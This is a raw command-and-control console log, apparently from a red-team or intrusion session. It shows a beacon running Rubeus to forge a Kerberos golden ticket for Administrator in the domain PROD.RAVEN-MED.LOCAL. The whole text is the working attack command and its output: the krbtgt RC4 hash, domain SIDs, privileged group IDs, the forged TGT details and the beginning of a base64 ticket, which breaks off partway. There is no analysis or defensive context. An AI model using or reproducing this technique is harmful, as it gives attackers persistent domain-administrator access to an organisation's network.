 beacon> execute-assembly /opt/red/rubeus.exe golden /rc4:7a93230db5144ccd92ac1fa086f46e49 /user:Administrator
[*] Tasked beacon to run .NET program: rubeus.exe golden /rc4:7a93230db5144ccd92ac1fa086f46e49 /user:Administ
[+] host called home, sent: 551867 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : PROD.RAVEN-MED.LOCAL (PROD)
[*] SID            : S-1-5-21-1674258736-4167122442-1078531953
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ExtraSIDs      : S-1-5-21-3775014555-2484002919-2799327105-512
[*] ServiceKey     : 7A93230DB5144CCD92AC1FA086F46E49
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : 7A93230DB5144CCD92AC1FA086F46E49
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : krbtgt
[*] Target         : prod.raven-med.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@prod.raven-med.local'
[*] AuthTime       : 6/15/2023 8:05:19 PM
[*] StartTime      : 6/15/2023 8:05:19 PM
[*] EndTime        : 6/16/2023 6:05:19 AM
[*] RenewTill      : 6/22/2023 8:05:19 PM
[*] base64(ticket.kirbi):
      doIFpTCCBaGgAwIBBaEDAgEWooIEiDCCBIRhggSAMIIEfKADAgEFoRYbFFBST0QuUkFWRU4tTUVELkxPQ0FMoikwJ6ADAgECoSAwHhs